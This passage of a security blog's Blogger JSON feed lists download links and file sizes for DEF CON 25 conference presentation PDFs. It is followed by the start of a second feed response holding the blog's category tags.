title=\"DEFCON-25-Jhaddix-HUNT-Data-Driven-Web-Hacking-and-Manual-Testing.pdf\"\u003EDEFCON-25-Jhaddix-HUNT-Data-Driven-Web-Hacking-and-Manual-Testing.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E4.2 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Jim-Nitterauer-DNS-Devious-Name-Services-Destroying-Privacy-Anonymity-Without-Your-Consent.pdf\" title=\"DEFCON-25-Jim-Nitterauer-DNS-Devious-Name-Services-Destroying-Privacy-Anonymity-Without-Your-Consent.pdf\"\u003EDEFCON-25-Jim-Nitterauer-DNS-Devious-Name-Services-Destroying-Privacy-Anonymity-Without-Your-Consent.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.2 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Joe-Rozner-Wiping-Out-CSRF.pdf\" title=\"DEFCON-25-Joe-Rozner-Wiping-Out-CSRF.pdf\"\u003EDEFCON-25-Joe-Rozner-Wiping-Out-CSRF.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E131.4 KiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Karit-ZX-Security-Using-GPS-Spoofing-To-Control-Time.pdf\" title=\"DEFCON-25-Karit-ZX-Security-Using-GPS-Spoofing-To-Control-Time.pdf\"\u003EDEFCON-25-Karit-ZX-Security-Using-GPS-Spoofing-To-Control-Time.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E4.5 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Konstantinos-Karagiannis-Hacking-Smart-Contracts.pdf\" title=\"DEFCON-25-Konstantinos-Karagiannis-Hacking-Smart-Contracts.pdf\"\u003EDEFCON-25-Konstantinos-Karagiannis-Hacking-Smart-Contracts.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E1.5 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Lee-Holmes-Attacking-Battle-Hardened-Windows-Server.pdf\" title=\"DEFCON-25-Lee-Holmes-Attacking-Battle-Hardened-Windows-Server.pdf\"\u003EDEFCON-25-Lee-Holmes-Attacking-Battle-Hardened-Windows-Server.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E290.1 KiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Marina-Simakov-and-Igal-Gofman-Here-to-stay-Gaining-persistence-by-abusing-auth-mechanisms.pdf\" title=\"DEFCON-25-Marina-Simakov-and-Igal-Gofman-Here-to-stay-Gaining-persistence-by-abusing-auth-mechanisms.pdf\"\u003EDEFCON-25-Marina-Simakov-and-Igal-Gofman-Here-to-stay-Gaining-persistence-by-abusing-auth-mechanisms.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E3.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Matt-Wixey-See-No-Evil-Hear-No-Evil.pdf\" title=\"DEFCON-25-Matt-Wixey-See-No-Evil-Hear-No-Evil.pdf\"\u003EDEFCON-25-Matt-Wixey-See-No-Evil-Hear-No-Evil.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E6.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Max-Bazaliy-Jailbreaking-Apple-Watch.pdf\" title=\"DEFCON-25-Max-Bazaliy-Jailbreaking-Apple-Watch.pdf\"\u003EDEFCON-25-Max-Bazaliy-Jailbreaking-Apple-Watch.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E1.3 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Mikhail-Sosonkin-Hacking-Travel-Routers-Like-1999.pdf\" title=\"DEFCON-25-Mikhail-Sosonkin-Hacking-Travel-Routers-Like-1999.pdf\"\u003EDEFCON-25-Mikhail-Sosonkin-Hacking-Travel-Routers-Like-1999.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E6.5 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Min-Spark-Zheng-macOS-iOS-Kernel-Debugging.pdf\" title=\"DEFCON-25-Min-Spark-Zheng-macOS-iOS-Kernel-Debugging.pdf\"\u003EDEFCON-25-Min-Spark-Zheng-macOS-iOS-Kernel-Debugging.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E5.5 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Nathan-Seidle-Open-Source-Safe-Cracking-Robots.pdf\" title=\"DEFCON-25-Nathan-Seidle-Open-Source-Safe-Cracking-Robots.pdf\"\u003EDEFCON-25-Nathan-Seidle-Open-Source-Safe-Cracking-Robots.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E4.8 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Omar-Eissa-Attacking-Autonomic-Networks.pdf\" title=\"DEFCON-25-Omar-Eissa-Attacking-Autonomic-Networks.pdf\"\u003EDEFCON-25-Omar-Eissa-Attacking-Autonomic-Networks.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.4 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Orange-Tsai-A-New-Era-of-SSRF-Exploiting-URL-Parser-in-Trending-Programming-Languages.pdf\" title=\"DEFCON-25-Orange-Tsai-A-New-Era-of-SSRF-Exploiting-URL-Parser-in-Trending-Programming-Languages.pdf\"\u003EDEFCON-25-Orange-Tsai-A-New-Era-of-SSRF-Exploiting-URL-Parser-in-Trending-Programming-Languages.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E5.9 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Owen-Snide-Phone-System-Testing-and-other-fun-tricks.pdf\" title=\"DEFCON-25-Owen-Snide-Phone-System-Testing-and-other-fun-tricks.pdf\"\u003EDEFCON-25-Owen-Snide-Phone-System-Testing-and-other-fun-tricks.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E1.9 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Patrick-DeSantis-From-Box-to-Backdoor-Using-Old-School-Tools.pdf\" title=\"DEFCON-25-Patrick-DeSantis-From-Box-to-Backdoor-Using-Old-School-Tools.pdf\"\u003EDEFCON-25-Patrick-DeSantis-From-Box-to-Backdoor-Using-Old-School-Tools.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E4.5 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Patrick-Wardle-Offensive-Malware-Analysis-Fruit-Fly.pdf\" title=\"DEFCON-25-Patrick-Wardle-Offensive-Malware-Analysis-Fruit-Fly.pdf\"\u003EDEFCON-25-Patrick-Wardle-Offensive-Malware-Analysis-Fruit-Fly.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E8.4 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Plore-Popping-a-Smart-Gun.pdf\" title=\"DEFCON-25-Plore-Popping-a-Smart-Gun.pdf\"\u003EDEFCON-25-Plore-Popping-a-Smart-Gun.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E4.1 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Professor-Plum-Digital%20Vengeance-Exploiting-Notorious-Toolkits.pdf\" title=\"DEFCON-25-Professor-Plum-Digital Vengeance-Exploiting-Notorious-Toolkits.pdf\"\u003EDEFCON-25-Professor-Plum-Digital Vengeance-Exploiting-Notorious-Toolkits.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E6.7 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Roger-Dingledine-Next-Generation-Tor-Onion-Services.pdf\" title=\"DEFCON-25-Roger-Dingledine-Next-Generation-Tor-Onion-Services.pdf\"\u003EDEFCON-25-Roger-Dingledine-Next-Generation-Tor-Onion-Services.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.2 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Ryan-Baxendale-Microservices-and-FaaS-for-Offensive-Security.pdf\" title=\"DEFCON-25-Ryan-Baxendale-Microservices-and-FaaS-for-Offensive-Security.pdf\"\u003EDEFCON-25-Ryan-Baxendale-Microservices-and-FaaS-for-Offensive-Security.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.5 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Salvador-Mendoza-Exploiting-0ld-Magstripe-Info-with-New-Technology.pdf\" title=\"DEFCON-25-Salvador-Mendoza-Exploiting-0ld-Magstripe-Info-with-New-Technology.pdf\"\u003EDEFCON-25-Salvador-Mendoza-Exploiting-0ld-Magstripe-Info-with-New-Technology.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E5.2 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Scott-Behrens-and-Jeremy-Heffner-Starting-The-Avalanche-Application-DoS-In-Microservice-Architectures.pdf\" title=\"DEFCON-25-Scott-Behrens-and-Jeremy-Heffner-Starting-The-Avalanche-Application-DoS-In-Microservice-Architectures.pdf\"\u003EDEFCON-25-Scott-Behrens-and-Jeremy-Heffner-Starting-The-Avalanche-Application-DoS-In-Microservice-Architectures.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Slava-Makkaveev-and-Avi-Bashan-Unboxing-Android.pdf\" title=\"DEFCON-25-Slava-Makkaveev-and-Avi-Bashan-Unboxing-Android.pdf\"\u003EDEFCON-25-Slava-Makkaveev-and-Avi-Bashan-Unboxing-Android.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E911.6 KiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Stephan-Huber-and-Seigfried-Rasthofer-Password-Manager-Investigation.pdf\" title=\"DEFCON-25-Stephan-Huber-and-Seigfried-Rasthofer-Password-Manager-Investigation.pdf\"\u003EDEFCON-25-Stephan-Huber-and-Seigfried-Rasthofer-Password-Manager-Investigation.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E6.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Suggy-Sumner-Rage-Against-The-Weaponized-AI-Propaganda-Machine.pdf\" title=\"DEFCON-25-Suggy-Sumner-Rage-Against-The-Weaponized-AI-Propaganda-Machine.pdf\"\u003EDEFCON-25-Suggy-Sumner-Rage-Against-The-Weaponized-AI-Propaganda-Machine.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E6.8 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Svea-Eckert-Andreas-Dewes-Dark-Data.pdf\" title=\"DEFCON-25-Svea-Eckert-Andreas-Dewes-Dark-Data.pdf\"\u003EDEFCON-25-Svea-Eckert-Andreas-Dewes-Dark-Data.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E6.2 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Tess-Schrodinger-Total-Recall.pdf\" title=\"DEFCON-25-Tess-Schrodinger-Total-Recall.pdf\"\u003EDEFCON-25-Tess-Schrodinger-Total-Recall.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E5.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Tomer-Cohen-Game-Of-Chromes-Owning-The-Web-With-Zombie-Chrome-Extensions-WP.pdf\" title=\"DEFCON-25-Tomer-Cohen-Game-Of-Chromes-Owning-The-Web-With-Zombie-Chrome-Extensions-WP.pdf\"\u003EDEFCON-25-Tomer-Cohen-Game-Of-Chromes-Owning-The-Web-With-Zombie-Chrome-Extensions-WP.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Tomer-Cohen-Game-Of-Chromes-Owning-The-Web-With-Zombie-Chrome-Extensions.pdf\" title=\"DEFCON-25-Tomer-Cohen-Game-Of-Chromes-Owning-The-Web-With-Zombie-Chrome-Extensions.pdf\"\u003EDEFCON-25-Tomer-Cohen-Game-Of-Chromes-Owning-The-Web-With-Zombie-Chrome-Extensions.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E20.7 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Vasillios-Mavroudis-Trojan-Tolerant-Hardware.pdf\" title=\"DEFCON-25-Vasillios-Mavroudis-Trojan-Tolerant-Hardware.pdf\"\u003EDEFCON-25-Vasillios-Mavroudis-Trojan-Tolerant-Hardware.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E1.9 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Weston-Hecker-Opt-Out-or-Deauth-Trying.pdf\" title=\"DEFCON-25-Weston-Hecker-Opt-Out-or-Deauth-Trying.pdf\"\u003EDEFCON-25-Weston-Hecker-Opt-Out-or-Deauth-Trying.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.2 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Whitney-Merrill-and-Terrell-McSweeny-Tick-Tick-Boom-Tech-and-the-FTC.pdf\" title=\"DEFCON-25-Whitney-Merrill-and-Terrell-McSweeny-Tick-Tick-Boom-Tech-and-the-FTC.pdf\"\u003EDEFCON-25-Whitney-Merrill-and-Terrell-McSweeny-Tick-Tick-Boom-Tech-and-the-FTC.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E4.9 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-William-Knowles-Persisting-With-Microsoft-Office.pdf\" title=\"DEFCON-25-William-Knowles-Persisting-With-Microsoft-Office.pdf\"\u003EDEFCON-25-William-Knowles-Persisting-With-Microsoft-Office.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.8 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-XlogicX-Assembly-Language-Is-Too-High-Level.pdf\" title=\"DEFCON-25-XlogicX-Assembly-Language-Is-Too-High-Level.pdf\"\u003EDEFCON-25-XlogicX-Assembly-Language-Is-Too-High-Level.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E7.5 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Yuwei-Zheng-UnicornTeam-Ghost-Telephonist.pdf\" title=\"DEFCON-25-Yuwei-Zheng-UnicornTeam-Ghost-Telephonist.pdf\"\u003EDEFCON-25-Yuwei-Zheng-UnicornTeam-Ghost-Telephonist.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E1.6 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-chaosdata-Ghost-in-the-Droid-ParaSpectre.pdf\" title=\"DEFCON-25-chaosdata-Ghost-in-the-Droid-ParaSpectre.pdf\"\u003EDEFCON-25-chaosdata-Ghost-in-the-Droid-ParaSpectre.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E5.1 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-r00killah-and-securelyfitz-Secure-Tokin-and-Doobiekeys.pdf\" title=\"DEFCON-25-r00killah-and-securelyfitz-Secure-Tokin-and-Doobiekeys.pdf\"\u003EDEFCON-25-r00killah-and-securelyfitz-Secure-Tokin-and-Doobiekeys.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E3.2 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-skud-and-Sky-If-You-Give-A-Mouse-A-Microchip.pdf\" title=\"DEFCON-25-skud-and-Sky-If-You-Give-A-Mouse-A-Microchip.pdf\"\u003EDEFCON-25-skud-and-Sky-If-You-Give-A-Mouse-A-Microchip.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E5.8 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-spaceB0x-Exploiting-Continuous-Integration.pdf\" title=\"DEFCON-25-spaceB0x-Exploiting-Continuous-Integration.pdf\"\u003EDEFCON-25-spaceB0x-Exploiting-Continuous-Integration.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-zerosum0x0-alephnaught-Koadic-C3.pdf\" title=\"DEFCON-25-zerosum0x0-alephnaught-Koadic-C3.pdf\"\u003EDEFCON-25-zerosum0x0-alephnaught-Koadic-C3.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E1.9 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEnjoy!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[!] Salu2\u003Cbr \/\u003E\n[i] Zion3R\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/4475830606250703249"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/4475830606250703249"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2017\/07\/presentaciones-de-la-def-con-25-pdf.html","title":"Presentaciones de la DEF CON 25 (PDF)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg93C5xxIMLgy_81ZeBqcqok9qFh5ahFPz5pLSAXyykuCvdNv-cuf4zZuJlV6Nu9xG9dZixU6LghBp_vfi2ScjAMyikifXLjGP1QdHhfAgt0PJyNMabvE2fPgSkyaxL8mol_t7UU7vZ53ii\/s72-c\/DEFCON25.png","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blackploit.com/feeds/posts/default/-/SQLi?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 23872
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971"},"updated":{"$t":"2025-11-10T05:02:51.893-03:00"},"category":[{"term":"Noticias"},{"term":"Seguridad"},{"term":"Seguridad Web"},{"term":"Hack T00LZ"},{"term":"Herramientas"},{"term":"Bug"},{"term":"Linux OS"},{"term":"Textos"},{"term":"Windows OS"},{"term":"Exploit"},{"term":"Hack Tips"},{"term":"Metasploit"},{"term":"Tips"},{"term":"Turiales"},{"term":"Video"},{"term":"Fast-Info"},{"term":"Programas Linux"},{"term":"Programas Windows"},{"term":"Blackploit"},{"term":"Distro Linux"},{"term":"Leaks"},{"term":"Hacking"},{"term":"SQLi"},{"term":"Seguridad Wireless"},{"term":"E-zine"},{"term":"Tutoriales"},{"term":"Web T00LZ"},{"term":"XSS"},{"term":"BackTrack"},{"term":"CheatSheet"},{"term":"Man in the Middle"},{"term":"PenTest"},{"term":"Humor Geek"},{"term":"PHP"},{"term":"Phearking"},{"term":"Wireless Tools"},{"term":"0-day"},{"term":"Malaware Tools"},{"term":"Programación"},{"term":"DDoS"},{"term":"Fuerza Bruta"},{"term":"Presentaciones"},{"term":"Troyanos y Virus"},{"term":"Conference"},{"term":"Mac OS"},{"term":"Paper"},{"term":"Anonymous"},{"term":"Forense"},{"term":"Black Hat"},{"term":"DEFCON"},{"term":"Java"},{"term":"PDF"},{"term":"SQLi Tools"},{"term":"Scripts"},{"term":"Trucos"},{"term":"Trucos Win"},{"term":"Hacked"},{"term":"KitPloit"},{"term":"MySQL"},{"term":"Nmap"},{"term":"Hacking Hardware"},{"term":"Ingeniería Social"},{"term":"Ofuscar"},{"term":"Python"},{"term":"Reconocimiento"},{"term":"Escaneo"},{"term":"Firefox"},{"term":"GNU\/Linux"},{"term":"MD5 CRACK"},{"term":"Brute Force"},{"term":"DEF CON"},{"term":"Internet Explorer"},{"term":"Kali"},{"term":"Malaware"},{"term":"Manuales"},{"term":"OWASP"},{"term":"Phishing"},{"term":"8.8"},{"term":"Android"},{"term":"BackDoor"},{"term":"Chilean Way"},{"term":"DoS"},{"term":"Documental"},{"term":"Flash"},{"term":"Google"},{"term":"JavaScript"},{"term":"Nmap NSE"},{"term":"Perl"},{"term":"Privacidad"},{"term":"Ruby"},{"term":"SQLMap"},{"term":"Sensitive Data Exposure"},{"term":"Ubuntu"},{"term":"Virtualización"},{"term":"1337day"},{"term":"Adobe Acrobat"},{"term":"Anonimato"},{"term":"Base64"},{"term":"BlackHat"},{"term":"Bypass Password"},{"term":"Bypass Redirect"},{"term":"C99 Shell"},{"term":"CSRF"},{"term":"Carding"},{"term":"Cryptsetup"},{"term":"Dev"},{"term":"Diapositivas"},{"term":"Diseño Web"},{"term":"Drupal"},{"term":"DuckDuckGo"},{"term":"Ekoparty"},{"term":"España"},{"term":"Ezine"},{"term":"FBI"},{"term":"Facebook"},{"term":"Ficheros Binarios"},{"term":"Fuga de Datos"},{"term":"GhostShell"},{"term":"Guía"},{"term":"HashCat"},{"term":"HighSecCON"},{"term":"Infografía"},{"term":"Inj3ct0r"},{"term":"LulzSec"},{"term":"MSSQL"},{"term":"Magazine"},{"term":"Malware"},{"term":"MySQL CRACK"},{"term":"NTLM CRACK"},{"term":"ORACLE"},{"term":"OpenSSL"},{"term":"OpenSolaris OS"},{"term":"PRISM"},{"term":"PoC"},{"term":"Premios Bitacoras"},{"term":"Pwned"},{"term":"Ransomware"},{"term":"SHA1 CRACK"},{"term":"SSH"},{"term":"Shellshock"},{"term":"Slides"},{"term":"Spoofing"},{"term":"Spyware"},{"term":"Twitter"},{"term":"URL Redirection"},{"term":"UXSS"},{"term":"UnderDOCS"},{"term":"Underc0de"},{"term":"Unlock"},{"term":"Wifislax"},{"term":"WikiRebels"},{"term":"Wikileaks"},{"term":"Youtube"},{"term":"badUSB"},{"term":"phpMyAdmin"},{"term":"s"},{"term":"vBulletin"}],"title":{"type":"text","$t":"Blackploit [PenTest]"},"subtitle":{"type":"html","$t":"3l Conocimiento Debe Ser 